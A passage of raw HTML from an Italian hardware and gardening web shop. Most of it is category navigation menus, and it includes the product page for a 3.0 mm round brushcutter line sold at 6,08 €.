    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici">CASELLARI E CIVICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene">CORDE FUNI E CATENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro">FERRAMENTA PER FERRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno">FERRAMENTA PER LEGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi">FISSAGGI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni">GIUNZIONI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria">MANIGLIERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati">PROFILATI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote">RUOTE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature">SICUREZZA E SERRATURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali">STIGLIATURE ED ARREDI MURALI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere">TENDAGGI E ZANZARIERE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie">VITERIA E BULLONERIE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/93-utensileria"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale">UTENSILERIA MANUALE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici">UTENSILI ELETTRICI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/101-materiale-elettrico"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALE ELETTRICO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici">ACCESSORI P/IMPIANTI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi">CAVI E AVVOLGICAVI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia">FONTI DI ENERGIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione">ILLUMINAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso">IMPIANTI AD INCASSO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni">IMPIANTI ESTERNI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici">QUADRI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria">SPINOTTERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono">TELEVISIONE E TELEFONO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/106-idraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">IDRAULICA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione">AREAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua">CARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento">CONDIZIONAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua">POMPAGGIO E STOCCAGGIO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua">SCARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua">SPORTELLI E CASSETTE GAS/ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica">TERMOIDRAULICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/149-pesca"
                                                                                class="cbp-column-title nav-link cbp-category-title">PESCA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori">ACCESSORI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne">CANNE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli">MULINELLI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture">PASTURE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/88-casalinghi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASALINGHI</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno">ARREDO BAGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa">ARREDO CASA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping">CAMPING</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina">CUCINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene">IGIENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento">RISCALDAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti">RIVESTIMENTI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">AGRICOLTURA E GIARDINAGGIO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia">IRRIGAZIONE A GOCCIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata">IRRIGAZIONE INTERRATA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie">IRRIGAZIONE SUPERFICIE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione">IRRORAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra">LAVORAZIONE TERRA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura">LEGATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura">OLIVICOLTURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia">PET E ZOOTECNIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura">POTATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina">SEMINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio">TAGLIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna">TAGLIO/SPACCO LEGNA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti">TRATTAMENTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino">VITA IN GIARDINO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura">VITICOLTURA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/73-edilizia" >EDILIZIA</a>
	<ul><li><a  href="https://hobbyejob.it/116-attrezzature-edili" >ATTREZZATURE EDILI</a></li><li><a  href="https://hobbyejob.it/80-chimici" >CHIMICI</a></li><li><a  href="https://hobbyejob.it/141-collanti-e-sigillanti" >COLLANTI E SIGILLANTI</a></li><li><a  href="https://hobbyejob.it/108-materiali-edili" >MATERIALI EDILI</a></li><li><a  href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici" >STUCCHI PENNELLI E VERNICI</a></li><li><a  href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio" >UFFICIO NASTRI E IMBALLAGGIO</a></li><li><a  href="https://hobbyejob.it/98-utensili-edili" >UTENSILI EDILI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/83-protezione" >PROTEZIONE</a>
	<ul><li><a  href="https://hobbyejob.it/103-abbigliamento" >ABBIGLIAMENTO</a></li><li><a  href="https://hobbyejob.it/84-antinfortunio" >ANTINFORTUNIO</a></li><li><a  href="https://hobbyejob.it/155-prodotti-anti-covid" >PRODOTTI ANTI-COVID</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/85-siderurgia-e-coperture" >SIDERURGIA E COPERTURE</a>
	<ul><li><a  href="https://hobbyejob.it/132-chiodi" >CHIODI</a></li><li><a  href="https://hobbyejob.it/119-coperture" >COPERTURE</a></li><li><a  href="https://hobbyejob.it/86-fili" >FILI</a></li><li><a  href="https://hobbyejob.it/124-ombreggiamento" >OMBREGGIAMENTO</a></li><li><a  href="https://hobbyejob.it/91-recinzioni-civili" >RECINZIONI CIVILI</a></li><li><a  href="https://hobbyejob.it/131-recinzioni-zootecniche" >RECINZIONI ZOOTECNICHE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/88-casalinghi" >CASALINGHI</a>
	<ul><li><a  href="https://hobbyejob.it/99-arredo-bagno" >ARREDO BAGNO</a></li><li><a  href="https://hobbyejob.it/109-arredo-casa" >ARREDO CASA</a></li><li><a  href="https://hobbyejob.it/97-camping" >CAMPING</a></li><li><a  href="https://hobbyejob.it/95-cucina" >CUCINA</a></li><li><a  href="https://hobbyejob.it/89-igiene" >IGIENE</a></li><li><a  href="https://hobbyejob.it/92-riscaldamento" >RISCALDAMENTO</a></li><li><a  href="https://hobbyejob.it/110-rivestimenti" >RIVESTIMENTI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/93-utensileria" >UTENSILERIA</a>
	<ul><li><a  href="https://hobbyejob.it/94-utensileria-manuale" >UTENSILERIA MANUALE</a></li><li><a  href="https://hobbyejob.it/117-utensili-elettrici" >UTENSILI ELETTRICI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/101-materiale-elettrico" >MATERIALE ELETTRICO</a>
	<ul><li><a  href="https://hobbyejob.it/102-accessori-p-impianti-elettrici" >ACCESSORI P/IMPIANTI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/145-cavi-e-avvolgicavi" >CAVI E AVVOLGICAVI</a></li><li><a  href="https://hobbyejob.it/138-fonti-di-energia" >FONTI DI ENERGIA</a></li><li><a  href="https://hobbyejob.it/115-illuminazione" >ILLUMINAZIONE</a></li><li><a  href="https://hobbyejob.it/121-impianti-ad-incasso" >IMPIANTI AD INCASSO</a></li><li><a  href="https://hobbyejob.it/146-impianti-esterni" >IMPIANTI ESTERNI</a></li><li><a  href="https://hobbyejob.it/147-quadri-elettrici" >QUADRI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/144-spinotteria" >SPINOTTERIA</a></li><li><a  href="https://hobbyejob.it/129-televisione-e-telefono" >TELEVISIONE E TELEFONO</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/104-ferramenta" >FERRAMENTA</a>
	<ul><li><a  href="https://hobbyejob.it/114-casellari-e-civici" >CASELLARI E CIVICI</a></li><li><a  href="https://hobbyejob.it/148-corde-funi-e-catene" >CORDE FUNI E CATENE</a></li><li><a  href="https://hobbyejob.it/113-ferramenta-per-ferro" >FERRAMENTA PER FERRO</a></li><li><a  href="https://hobbyejob.it/122-ferramenta-per-legno" >FERRAMENTA PER LEGNO</a></li><li><a  href="https://hobbyejob.it/127-fissaggi" >FISSAGGI</a></li><li><a  href="https://hobbyejob.it/130-giunzioni" >GIUNZIONI</a></li><li><a  href="https://hobbyejob.it/120-maniglieria" >MANIGLIERIA</a></li><li><a  href="https://hobbyejob.it/123-profilati" >PROFILATI</a></li><li><a  href="https://hobbyejob.it/140-ruote" >RUOTE</a></li><li><a  href="https://hobbyejob.it/128-sicurezza-e-serrature" >SICUREZZA E SERRATURE</a></li><li><a  href="https://hobbyejob.it/105-stigliature-ed-arredi-murali" >STIGLIATURE ED ARREDI MURALI</a></li><li><a  href="https://hobbyejob.it/112-tendaggi-e-zanzariere" >TENDAGGI E ZANZARIERE</a></li><li><a  href="https://hobbyejob.it/126-viteria-e-bullonerie" >VITERIA E BULLONERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/106-idraulica" >IDRAULICA</a>
	<ul><li><a  href="https://hobbyejob.it/142-areazione" >AREAZIONE</a></li><li><a  href="https://hobbyejob.it/139-carico-acqua" >CARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/143-condizionamento" >CONDIZIONAMENTO</a></li><li><a  href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua" >POMPAGGIO E STOCCAGGIO ACQUA</a></li><li><a  href="https://hobbyejob.it/111-scarico-acqua" >SCARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua" >SPORTELLI E CASSETTE GAS/ACQUA</a></li><li><a  href="https://hobbyejob.it/107-termoidraulica" >TERMOIDRAULICA</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" >AGRICOLTURA E GIARDINAGGIO</a>
	<ul><li><a  href="https://hobbyejob.it/134-irrigazione-a-goccia" >IRRIGAZIONE A GOCCIA</a></li><li><a  href="https://hobbyejob.it/133-irrigazione-interrata" >IRRIGAZIONE INTERRATA</a></li><li><a  href="https://hobbyejob.it/136-irrigazione-superficie" >IRRIGAZIONE SUPERFICIE</a></li><li><a  href="https://hobbyejob.it/137-irrorazione" >IRRORAZIONE</a></li><li><a  href="https://hobbyejob.it/81-lavorazione-terra" >LAVORAZIONE TERRA</a></li><li><a  href="https://hobbyejob.it/87-legatura" >LEGATURA</a></li><li><a  href="https://hobbyejob.it/77-olivicoltura" >OLIVICOLTURA</a></li><li><a  href="https://hobbyejob.it/82-pet-e-zootecnia" >PET E ZOOTECNIA</a></li><li><a  href="https://hobbyejob.it/78-potatura" >POTATURA</a></li><li><a  href="https://hobbyejob.it/72-semina" >SEMINA</a></li><li><a  href="https://hobbyejob.it/79-taglio" >TAGLIO</a></li><li><a  href="https://hobbyejob.it/90-taglio-spacco-legna" >TAGLIO/SPACCO LEGNA</a></li><li><a  href="https://hobbyejob.it/100-trattamenti" >TRATTAMENTI</a></li><li><a  href="https://hobbyejob.it/75-vita-in-giardino" >VITA IN GIARDINO</a></li><li><a  href="https://hobbyejob.it/76-viticoltura" >VITICOLTURA</a></li><li><a  href="https://hobbyejob.it/125-vivaismo-e-vaserie" >VIVAISMO E VASERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/149-pesca" >PESCA</a>
	<ul><li><a  href="https://hobbyejob.it/152-accessori" >ACCESSORI</a></li><li><a  href="https://hobbyejob.it/150-canne" >CANNE</a></li><li><a  href="https://hobbyejob.it/151-mulinelli" >MULINELLI</a></li><li><a  href="https://hobbyejob.it/153-pasture" >PASTURE</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://hobbyejob.it/">
                <img class="logo img-fluid"
                     src="/img/hobby-job-logo-1623079891.jpg"                      alt="Hobby &amp; Job">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Cerca</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Cerca"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Prodotto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://hobbyejob.it/account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Accedi
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrello</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/71-agricoltura-e-giardinaggio">                                            <span itemprop="name">AGRICOLTURA E GIARDINAGGIO</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">                                            <span itemprop="name">FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE</span>
                                        </span>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://hobbyejob.it/1064-filo-x-decespugliatore-platino-tondo-active-8033941000336.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://hobbyejob.it/1066-filo-x-decespugliatore-platino-tondo-active-8033941000367.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">

        
                <meta itemprop="gtin13" content="8033941000350">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://hobbyejob.it/227992-thickbox_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://hobbyejob.it/227992-large_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg"                                data-image-large-src="https://hobbyejob.it/227992-thickbox_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg"
                                alt="FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE"
                                title="FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE"
                                itemprop="image"
                                content="https://hobbyejob.it/227992-large_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE</span></h1>
                    
                        
                                                                                

                        
                            








                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Riferimento </label>
                    <span itemprop="sku">1227302</span>
                </div>
                                







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="6.08">6,08 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tasse incluse
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1065"
                             itemprop="description" class="rte-content"><p>MM 3,0 MT 15</p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://hobbyejob.it/carrello" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b243de36d2aea3829a0f58bba78fba30">
                                <input type="hidden" name="id_product" value="1065"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Aggiungi
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1065"
           data-id-product-attribute="0"
           data-url="//hobbyejob.it/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1065"
           data-url="//hobbyejob.it/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                                                                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descrizione
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Dettagli Prodotto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>Eccezionali caratteristiche in termini di resistenza e di durata.</p></div>
                    </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
